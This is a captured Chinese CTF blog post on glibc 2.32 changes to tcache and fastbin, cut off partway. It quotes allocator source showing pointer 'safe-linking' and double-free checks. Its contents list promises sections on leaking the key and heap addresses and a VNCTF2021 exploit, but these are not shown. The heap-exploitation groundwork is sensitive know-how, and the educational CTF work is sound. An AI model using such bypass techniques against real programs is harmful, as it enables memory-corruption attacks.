

--- FILE ---
content_type: text/html
request_url: https://blog.wjhwjhn.com/archives/186/
body_size: 365
content:
<!doctype html><html lang=zh-CN><head><title>http://blog.wjhwjhn.com/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/</title>
<link rel=canonical href="https://blog.wjhwjhn.com/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/"><meta name=robots content="noindex"><meta charset=utf-8><meta http-equiv=refresh content="0; url=http://blog.wjhwjhn.com/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/"></head></html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8db01fa92aa459184c690cb8dfe5ba5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html
request_url: https://blog.wjhwjhn.com/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/
body_size: 11333
content:
<!doctype html><html itemscope itemtype=http://schema.org/WebPage lang=zh-CN><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=2"><meta name=robots content="noodp"><title>Glibc2.32上tcache和fastbin的改动 - WJH's Blog</title><meta name=author content="wjh">
<meta name=author-link content><meta name=description content='新增的保护
  
    
  
在tcache中
  
    
  


 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22


static __always_inline void 
tcache_put (mchunkptr chunk, size_t tc_idx)
{
  tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
  /* Mark this chunk as "in the tcache" so the test in _int_free will
     detect a double free.  */
  e->key = tcache;
  e->next = PROTECT_PTR (&amp;e->next, tcache->entries[tc_idx]);
  tcache->entries[tc_idx] = e;
  ++(tcache->counts[tc_idx]);
}
static __always_inline void *
tcache_get (size_t tc_idx)
{
  tcache_entry *e = tcache->entries[tc_idx];
  if (__glibc_unlikely (!aligned_OK (e)))
    malloc_printerr ("malloc(): unaligned tcache chunk detected");
  tcache->entries[tc_idx] = REVEAL_PTR (e->next);
  --(tcache->counts[tc_idx]);
  e->key = NULL;
  return (void *) e;
}

在fastbin中
  
    
  


 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20


if (SINGLE_THREAD_P)  
{
    /* Check that the top of the bin is not the record we are going to
        add (i.e., double free).  */
    if (__builtin_expect(old == p, 0))
        malloc_printerr("double free or corruption (fasttop)");
    p->fd = PROTECT_PTR(&amp;p->fd, old);
    *fb = p;
}
else
    do
    {
        /* Check that the top of the bin is not the record we are going to
            add (i.e., double free).  */
        if (__builtin_expect(old == p, 0))
            malloc_printerr("double free or corruption (fasttop)");
        old2 = old;
        p->fd = PROTECT_PTR(&amp;p->fd, old);
    } while ((old = catomic_compare_and_exchange_val_rel(fb, p, old2))
        != old2);


  
    
  
加密指针的方式
  
    
  
可以发现，在原来的next位置不再是直接记录next的位置信息，而是通过一定的手段来加密，现在来看一下这个加密的信息。'><meta itemprop=name content="glibc2.32上tcache和fastbin的改动"><meta itemprop=description content='新增的保护 在tcache中 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *) chunk2mem (chunk); /* Mark this chunk as "in the tcache" so the test in _int_free will detect a double free. */ e->key = tcache; e->next = PROTECT_PTR (&amp;e->next, tcache->entries[tc_idx]); tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); } static __always_inline void * tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; if (__glibc_unlikely (!aligned_OK (e))) malloc_printerr ("malloc(): unaligned tcache chunk detected"); tcache->entries[tc_idx] = REVEAL_PTR (e->next); --(tcache->counts[tc_idx]); e->key = NULL; return (void *) e; } 在fastbin中 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 if (SINGLE_THREAD_P) { /* Check that the top of the bin is not the record we are going to add (i.e., double free). */ if (__builtin_expect(old == p, 0)) malloc_printerr("double free or corruption (fasttop)"); p->fd = PROTECT_PTR(&amp;p->fd, old); *fb = p; } else do { /* Check that the top of the bin is not the record we are going to add (i.e., double free). */ if (__builtin_expect(old == p, 0)) malloc_printerr("double free or corruption (fasttop)"); old2 = old; p->fd = PROTECT_PTR(&amp;p->fd, old); } while ((old = catomic_compare_and_exchange_val_rel(fb, p, old2)) != old2); 加密指针的方式 可以发现，在原来的next位置不再是直接记录next的位置信息，而是通过一定的手段来加密，现在来看一下这个加密的信息。'><meta itemprop=datePublished content="2021-03-17T00:39:00+08:00"><meta itemprop=dateModified content="2021-03-17T08:19:05+08:00"><meta itemprop=wordCount content="1916"><meta itemprop=keywords content="Pwn,CTF"><meta property="og:url" content="http://blog.wjhwjhn.com/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/"><meta property="og:site_name" content="WJH's Blog"><meta property="og:title" content="glibc2.32上tcache和fastbin的改动"><meta property="og:description" content='新增的保护 在tcache中 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *) chunk2mem (chunk); /* Mark this chunk as "in the tcache" so the test in _int_free will detect a double free. */ e->key = tcache; e->next = PROTECT_PTR (&amp;e->next, tcache->entries[tc_idx]); tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); } static __always_inline void * tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; if (__glibc_unlikely (!aligned_OK (e))) malloc_printerr ("malloc(): unaligned tcache chunk detected"); tcache->entries[tc_idx] = REVEAL_PTR (e->next); --(tcache->counts[tc_idx]); e->key = NULL; return (void *) e; } 在fastbin中 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 if (SINGLE_THREAD_P) { /* Check that the top of the bin is not the record we are going to add (i.e., double free). */ if (__builtin_expect(old == p, 0)) malloc_printerr("double free or corruption (fasttop)"); p->fd = PROTECT_PTR(&amp;p->fd, old); *fb = p; } else do { /* Check that the top of the bin is not the record we are going to add (i.e., double free). */ if (__builtin_expect(old == p, 0)) malloc_printerr("double free or corruption (fasttop)"); old2 = old; p->fd = PROTECT_PTR(&amp;p->fd, old); } while ((old = catomic_compare_and_exchange_val_rel(fb, p, old2)) != old2); 加密指针的方式 可以发现，在原来的next位置不再是直接记录next的位置信息，而是通过一定的手段来加密，现在来看一下这个加密的信息。'><meta property="og:locale" content="zh_CN"><meta property="og:type" content="article"><meta property="article:section" content="posts"><meta property="article:published_time" content="2021-03-17T00:39:00+08:00"><meta property="article:modified_time" content="2021-03-17T08:19:05+08:00"><meta name=twitter:card content="summary"><meta name=twitter:title content="glibc2.32上tcache和fastbin的改动"><meta name=twitter:description content='新增的保护 在tcache中 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *) chunk2mem (chunk); /* Mark this chunk as "in the tcache" so the test in _int_free will detect a double free. */ e->key = tcache; e->next = PROTECT_PTR (&amp;e->next, tcache->entries[tc_idx]); tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); } static __always_inline void * tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; if (__glibc_unlikely (!aligned_OK (e))) malloc_printerr ("malloc(): unaligned tcache chunk detected"); tcache->entries[tc_idx] = REVEAL_PTR (e->next); --(tcache->counts[tc_idx]); e->key = NULL; return (void *) e; } 在fastbin中 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 if (SINGLE_THREAD_P) { /* Check that the top of the bin is not the record we are going to add (i.e., double free). */ if (__builtin_expect(old == p, 0)) malloc_printerr("double free or corruption (fasttop)"); p->fd = PROTECT_PTR(&amp;p->fd, old); *fb = p; } else do { /* Check that the top of the bin is not the record we are going to add (i.e., double free). */ if (__builtin_expect(old == p, 0)) malloc_printerr("double free or corruption (fasttop)"); old2 = old; p->fd = PROTECT_PTR(&amp;p->fd, old); } while ((old = catomic_compare_and_exchange_val_rel(fb, p, old2)) != old2); 加密指针的方式 可以发现，在原来的next位置不再是直接记录next的位置信息，而是通过一定的手段来加密，现在来看一下这个加密的信息。'><meta name=application-name content="FixIt"><meta name=apple-mobile-web-app-title content="FixIt"><meta name=theme-color data-light=#f8f8f8 data-dark=#252627 content="#f8f8f8"><meta name=msapplication-TileColor content="#da532c"><link rel="shortcut icon" type=image/x-icon href=/favicon.ico><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png><link rel=mask-icon href=/safari-pinned-tab.svg color=#5bbad5><link rel=canonical href="https://blog.wjhwjhn.com/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/"><link rel=prev href="https://blog.wjhwjhn.com/posts/vnctf2021-pwn-littleredflower/"><link rel=next href="https://blog.wjhwjhn.com/posts/glibc-2.27-2.32%E7%89%88%E6%9C%AC%E4%B8%8Btcache-struct%E7%9A%84%E6%BA%A2%E5%87%BA%E5%88%A9%E7%94%A8/"><link rel=stylesheet href=/css/style.min.css><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="04fe8af1f100fb50f5b3241e-|49"></script><link rel=preload href=/lib/fontawesome-free/all.min.css as=style onload='this.removeAttribute("onload"),this.rel="stylesheet"'><noscript><link rel=stylesheet href=/lib/fontawesome-free/all.min.css></noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="04fe8af1f100fb50f5b3241e-|49"></script><link rel=preload href=/lib/animate/animate.min.css as=style onload='this.removeAttribute("onload"),this.rel="stylesheet"'><noscript><link rel=stylesheet href=/lib/animate/animate.min.css></noscript><script type=application/ld+json>{"@context":"http://schema.org","@type":"BlogPosting","headline":"glibc2.32上tcache和fastbin的改动","inLanguage":"zh-CN","mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/blog.wjhwjhn.com\/posts\/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8\/"},"genre":"posts","wordcount":1916,"url":"http:\/\/blog.wjhwjhn.com\/posts\/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8\/","datePublished":"2021-03-17T00:39:00+08:00","dateModified":"2021-03-17T08:19:05+08:00","publisher":{"@type":"Organization","name":""},"author":{"@type":"Person","name":"wjh"},"description":""}</script></head><body data-header-desktop=sticky data-header-mobile=auto><script type="04fe8af1f100fb50f5b3241e-text/javascript">(window.localStorage?.getItem("theme")?localStorage.getItem("theme")==="dark":"auto"==="auto"?window.matchMedia("(prefers-color-scheme: dark)").matches:"auto"==="dark")&&document.body.setAttribute("data-theme","dark")</script><div class=wrapper data-page-style=normal><header class="desktop animate__faster" id=header-desktop><div class=header-wrapper><div class=header-title><a href=/ title="WJH's Blog"><span class=header-title-text>WJH's Blog</span></a><span class=header-subtitle></span></div><nav><ul class=menu><li class=menu-item><a class=menu-link href=/archives/><i class="fa-solid fa-archive fa-fw fa-sm" aria-hidden=true></i> 归档</a></li><li class=menu-item><a class=menu-link href=/categories/><i class="fa-solid fa-folder-tree fa-fw fa-sm" aria-hidden=true></i> 分类</a></li><li class=menu-item><a class=menu-link href=/friends/><i class="fa-solid fa-users fa-fw fa-sm" aria-hidden=true></i> 友链</a></li><li class=menu-item><a class=menu-link href=/about/><i class="fa-solid fa-info-circle fa-fw fa-sm" aria-hidden=true></i> 关于</a></li><li class="menu-item delimiter"></li><li class="menu-item search" id=search-desktop><input type=text placeholder=搜索文章标题或内容…… id=search-input-desktop>
<a href=javascript:void(0); class="search-button search-toggle" id=search-toggle-desktop title=搜索><i class="fa-solid fa-search fa-fw" aria-hidden=true></i>
</a><a href=javascript:void(0); class="search-button search-clear" id=search-clear-desktop title=清空><i class="fa-solid fa-times-circle fa-fw" aria-hidden=true></i>
</a><span class="search-button search-loading" id=search-loading-desktop><i class="fa-solid fa-spinner fa-fw fa-spin" aria-hidden=true></i></span></li><li class="menu-item theme-switch" title=切换主题><i class="fa-solid fa-adjust fa-fw" aria-hidden=true></i></li></ul></nav></div></header><header class="mobile animate__faster" id=header-mobile><div class=header-container><div class=header-wrapper><div class=header-title><a href=/ title="WJH's Blog"><span class=header-title-text>WJH's Blog</span></a><span class=header-subtitle></span></div><div class=menu-toggle id=menu-toggle-mobile><span></span><span></span><span></span></div></div><nav><ul class=menu id=menu-mobile><li class=search-wrapper><div class="search mobile" id=search-mobile><input type=text placeholder=搜索文章标题或内容…… id=search-input-mobile>
<a href=javascript:void(0); class="search-button search-toggle" id=search-toggle-mobile title=搜索><i class="fa-solid fa-search fa-fw" aria-hidden=true></i>
</a><a href=javascript:void(0); class="search-button search-clear" id=search-clear-mobile title=清空><i class="fa-solid fa-times-circle fa-fw" aria-hidden=true></i>
</a><span class="search-button search-loading" id=search-loading-mobile><i class="fa-solid fa-spinner fa-fw fa-spin" aria-hidden=true></i></span></div><a href=javascript:void(0); class=search-cancel id=search-cancel-mobile>取消</a></li><li class=menu-item><a class=menu-link href=/archives/><i class="fa-solid fa-archive fa-fw fa-sm" aria-hidden=true></i> 归档</a></li><li class=menu-item><a class=menu-link href=/categories/><i class="fa-solid fa-folder-tree fa-fw fa-sm" aria-hidden=true></i> 分类</a></li><li class=menu-item><a class=menu-link href=/friends/><i class="fa-solid fa-users fa-fw fa-sm" aria-hidden=true></i> 友链</a></li><li class=menu-item><a class=menu-link href=/about/><i class="fa-solid fa-info-circle fa-fw fa-sm" aria-hidden=true></i> 关于</a></li><li class="menu-item menu-system"><span class="menu-system-item theme-switch" title=切换主题><i class="fa-solid fa-adjust fa-fw" aria-hidden=true></i></span></li></ul></nav></div></header><div class="search-dropdown desktop"><div id=search-dropdown-desktop></div></div><div class="search-dropdown mobile"><div id=search-dropdown-mobile></div></div><main class=container><aside class="aside-collection animate__animated animate__fadeIn animate__faster" aria-label=合集></aside><article class="page single"><div class=header><h1 class="single-title animate__animated animate__flipInX"><span>Glibc2.32上tcache和fastbin的改动</span></h1></div><div class=post-meta><div class=post-meta-line><span class=post-author><span class=author><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="04fe8af1f100fb50f5b3241e-|49"></script><img loading=lazy src=/avatar.jpg alt=wjh data-title=wjh width=20 height=20 class=avatar style="background:url(/images/loading.min.svg)no-repeat 50%" onload='this.title=this.dataset.title;for(const e of["style","data-title","onerror","onload"])this.removeAttribute(e);this.dataset.lazyloaded=""' onerror='this.title=this.dataset.title;for(const e of["style","data-title","onerror","onload"])this.removeAttribute(e)'>&nbsp;wjh</span></span><span class=post-included-in>&nbsp;收录于 <a href=/categories/pwn/ class=post-category title="分类 - Pwn"><i class="fa-regular fa-folder fa-fw" aria-hidden=true></i> Pwn</a>&ensp;<a href=/categories/ctf/ class=post-category title="分类 - CTF"><i class="fa-regular fa-folder fa-fw" aria-hidden=true></i> CTF</a></span></div><div class=post-meta-line><span title="发布于 2021-03-17 00:39:00"><i class="fa-solid fa-calendar-days fa-fw me-1" aria-hidden=true></i><time datetime=2021-03-17>2021-03-17</time></span>&nbsp;<span title="更新于 2021-03-17 08:19:05"><i class="fa-regular fa-calendar-check fa-fw me-1" aria-hidden=true></i><time datetime=2021-03-17>2021-03-17</time></span>&nbsp;<span title="1916 字"><i class="fa-solid fa-pencil-alt fa-fw me-1" aria-hidden=true></i>约 2000 字</span>&nbsp;<span><i class="fa-regular fa-clock fa-fw me-1" aria-hidden=true></i>预计阅读 4 分钟</span>&nbsp;<span id=/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/ class=comment-visitors data-flag-title=Glibc2.32上tcache和fastbin的改动>
<i class="fa-regular fa-eye fa-fw me-1" aria-hidden=true></i><span id=twikoo_visitors>-</span>&nbsp;次阅读
</span>&nbsp;<span id=/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/ class=comment-count data-flag-title=Glibc2.32上tcache和fastbin的改动>
<i class="fa-regular fa-comments fa-fw me-1" aria-hidden=true></i><span id=twikoo-comment-count>-</span>&nbsp;条评论
</span>&nbsp;</div></div><div class="details toc" id=toc-static data-kept=false><div class="details-summary toc-title"><span>目录</span>
<span><i class="details-icon fa-solid fa-angle-right" aria-hidden=true></i></span></div><div class="details-content toc-content" id=toc-content-static><nav id=TableOfContents><ul><li><a href=#在tcache中>在tcache中</a></li><li><a href=#在fastbin中>在fastbin中</a></li></ul><ul><li><a href=#1泄露秘钥信息>1.泄露秘钥信息</a></li><li><a href=#2泄露堆地址>2.泄露堆地址</a></li></ul><ul><li><a href=#1vnctf2021-ff>1.VNCTF2021 ff</a><ul><li><a href=#解题思路>解题思路：</a></li><li><a href=#exp>EXP：</a></li></ul></li></ul></nav></div></div><div class=content id=content><div class="details admonition warning open"><div class="details-summary admonition-title"><i class="icon fa-solid fa-exclamation-triangle fa-fw" aria-hidden=true></i>警告<i class="details-icon fa-solid fa-angle-right fa-fw" aria-hidden=true></i></div><div class=details-content><div class=admonition-content>本文最后更新于 2021-03-17，文中内容可能已过时。</div></div></div><h1 id=新增的保护 class=heading-element><span>新增的保护</span>
<a href=#%e6%96%b0%e5%a2%9e%e7%9a%84%e4%bf%9d%e6%8a%a4 class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h1><h2 id=在tcache中 class=heading-element><span>在tcache中</span>
<a href=#%e5%9c%a8tcache%e4%b8%ad class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h2><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span><span class=lnt>14
</span><span class=lnt>15
</span><span class=lnt>16
</span><span class=lnt>17
</span><span class=lnt>18
</span><span class=lnt>19
</span><span class=lnt>20
</span><span class=lnt>21
</span><span class=lnt>22
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-c++ data-lang=c++><span class=line><span class=cl><span class=k>static</span> <span class=n>__always_inline</span> <span class=kt>void</span> 
</span></span><span class=line><span class=cl><span class=nf>tcache_put</span> <span class=p>(</span><span class=n>mchunkptr</span> <span class=n>chunk</span><span class=p>,</span> <span class=n>size_t</span> <span class=n>tc_idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>tcache_entry</span> <span class=o>*</span><span class=n>e</span> <span class=o>=</span> <span class=p>(</span><span class=n>tcache_entry</span> <span class=o>*</span><span class=p>)</span> <span class=n>chunk2mem</span> <span class=p>(</span><span class=n>chunk</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=cm>/* Mark this chunk as &#34;in the tcache&#34; so the test in _int_free will
</span></span></span><span class=line><span class=cl><span class=cm>     detect a double free.  */</span>
</span></span><span class=line><span class=cl>  <span class=n>e</span><span class=o>-&gt;</span><span class=n>key</span> <span class=o>=</span> <span class=n>tcache</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>e</span><span class=o>-&gt;</span><span class=n>next</span> <span class=o>=</span> <span class=n>PROTECT_PTR</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>e</span><span class=o>-&gt;</span><span class=n>next</span><span class=p>,</span> <span class=n>tcache</span><span class=o>-&gt;</span><span class=n>entries</span><span class=p>[</span><span class=n>tc_idx</span><span class=p>]);</span>
</span></span><span class=line><span class=cl>  <span class=n>tcache</span><span class=o>-&gt;</span><span class=n>entries</span><span class=p>[</span><span class=n>tc_idx</span><span class=p>]</span> <span class=o>=</span> <span class=n>e</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=o>++</span><span class=p>(</span><span class=n>tcache</span><span class=o>-&gt;</span><span class=n>counts</span><span class=p>[</span><span class=n>tc_idx</span><span class=p>]);</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span><span class=line><span class=cl><span class=k>static</span> <span class=n>__always_inline</span> <span class=kt>void</span> <span class=o>*</span>
</span></span><span class=line><span class=cl><span class=nf>tcache_get</span> <span class=p>(</span><span class=n>size_t</span> <span class=n>tc_idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>tcache_entry</span> <span class=o>*</span><span class=n>e</span> <span class=o>=</span> <span class=n>tcache</span><span class=o>-&gt;</span><span class=n>entries</span><span class=p>[</span><span class=n>tc_idx</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>__glibc_unlikely</span> <span class=p>(</span><span class=o>!</span><span class=n>aligned_OK</span> <span class=p>(</span><span class=n>e</span><span class=p>)))</span>
</span></span><span class=line><span class=cl>    <span class=n>malloc_printerr</span> <span class=p>(</span><span class=s>&#34;malloc(): unaligned tcache chunk detected&#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>tcache</span><span class=o>-&gt;</span><span class=n>entries</span><span class=p>[</span><span class=n>tc_idx</span><span class=p>]</span> <span class=o>=</span> <span class=n>REVEAL_PTR</span> <span class=p>(</span><span class=n>e</span><span class=o>-&gt;</span><span class=n>next</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=o>--</span><span class=p>(</span><span class=n>tcache</span><span class=o>-&gt;</span><span class=n>counts</span><span class=p>[</span><span class=n>tc_idx</span><span class=p>]);</span>
</span></span><span class=line><span class=cl>  <span class=n>e</span><span class=o>-&gt;</span><span class=n>key</span> <span class=o>=</span> <span class=nb>NULL</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=p>(</span><span class=kt>void</span> <span class=o>*</span><span class=p>)</span> <span class=n>e</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></td></tr></table></div></div><h2 id=在fastbin中 class=heading-element><span>在fastbin中</span>
<a href=#%e5%9c%a8fastbin%e4%b8%ad class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h2><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span><span class=lnt>14
</span><span class=lnt>15
</span><span class=lnt>16
</span><span class=lnt>17
</span><span class=lnt>18
</span><span class=lnt>19
</span><span class=lnt>20
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-c++ data-lang=c++><span class=line><span class=cl><span class=k>if</span> <span class=p>(</span><span class=n>SINGLE_THREAD_P</span><span class=p>)</span>  
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=cm>/* Check that the top of the bin is not the record we are going to
</span></span></span><span class=line><span class=cl><span class=cm>        add (i.e., double free).  */</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=n>__builtin_expect</span><span class=p>(</span><span class=n>old</span> <span class=o>==</span> <span class=n>p</span><span class=p>,</span> <span class=mi>0</span><span class=p>))</span>
</span></span><span class=line><span class=cl>        <span class=n>malloc_printerr</span><span class=p>(</span><span class=s>&#34;double free or corruption (fasttop)&#34;</span><span class=p>);</span>
